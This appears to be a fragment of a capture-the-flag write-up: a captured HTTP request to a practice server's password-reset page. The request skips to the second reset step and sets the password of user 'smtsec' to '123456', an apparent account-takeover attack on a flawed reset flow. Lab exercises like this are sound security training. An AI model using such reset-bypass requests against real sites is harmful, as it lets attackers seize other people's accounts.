 Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:44971
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://111.198.29.45:44971
Connection: close
Referer: http://111.198.29.45:44971/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=6s0gut9ichtj7q4jm96giq6ve4
Upgrade-Insecure-Requests: 1
username=smtsec&newpwd=123456